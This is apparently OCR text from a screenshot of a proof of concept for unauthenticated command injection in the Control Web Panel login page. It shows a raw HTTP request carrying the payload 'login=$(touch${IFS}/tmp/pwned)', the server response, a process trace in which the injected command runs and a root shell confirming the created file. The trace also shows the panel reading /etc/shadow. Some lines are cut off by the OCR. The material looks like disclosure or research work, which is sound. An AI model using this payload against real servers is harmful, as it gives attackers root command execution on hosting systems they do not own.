 Send Cancel < > Follow redirection Target: https://cwp.numanturle.com:2031 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login/index.php?login=$(touch${IFS}/tmp/pwned) HTTP/1.1
2 Host: cwp.numanturle.com:2031
3 Connection: close
4 Content-Length: 41
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="106", "Google Chrome";v="106",
"Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://cwp.numanturle.com:2031
10 DNT: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://cwp.numanturle.com:2031/login/index.php?login=failed
20 Accept-Encoding: gzip, deflate
21 Accept-Language:
tr,en;q=0.9,tr-TR;q=0.8,en-US;q=0.7,el;q=0.6,zh-CN;q=0.5,zh;q=0.4
22
23 username=root&password=numan&commit=Login
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: cwpsrv
3 Date: Mon, 24 Oct 2022 20:50:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.30
7 Location: /login/index.php?login=failed
8 Content-Length: 15
9
10 Login Redirect.
f2 | cut -d$ -f 2|head -n1
grep 19192 19190 0 /usr/bin/grep ^root:
cat 19191 19190 0 /usr/bin/cat /etc/shadow
head 19195 19190 0 /usr/bin/head -n1
cut 19193 19190 0 /usr/bin/cut -d: -f2
cut 19194 19190 0 /usr/bin/cut -d$ -f 2
sh 19196 19160 0 cat /etc/shadow | grep '^root:' | cu
-f2|head -n1
cat 19197 19196 0 /usr/bin/cat /etc/shadow
grep 19198 19196 0 /usr/bin/grep ^root:
head 19200 19196 0 /usr/bin/head -n1
cut 19199 19196 0 /usr/bin/cut -d: -f2
sh 19201 19160 0 echo "2022-10-24 20:50:42 root Faile
n from: 159.146.68.41 on: 'https://localhost:2031/login/index.php?login=$
${IFS}/
touch 19203 19202 0 /usr/bin/touch /tmp/pwned
ls 19204 18800 0 /usr/bin/ls --color=auto -lia pwned
root@cwp:/tmp
2022-10-24 20:49:47 root Failed Login from: 159.146.68.41 on: 'https://loc
t:2031/login/index.php?login='
2022-10-24 20:50:07 root Failed Login from: 159.146.68.41 on: 'https://loc
t:2031/login/index.php?login=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/sbin:/bin'
2022-10-24 20:50:19 root Failed Login from: 159.146.68.41 on: 'https://loc
t:2031/login/index.php?login=root'
^C
[root@cwp log]# cd /tmp
[root@cwp tmp]# ls -lia pwned
ls: cannot access pwned: No such file or directory
[root@cwp tmp]# ls -lia pwned
18680038 -rw-r--r--. 1 root root 0 Oct 24 20:50 pwned
[root@cwp tmp]#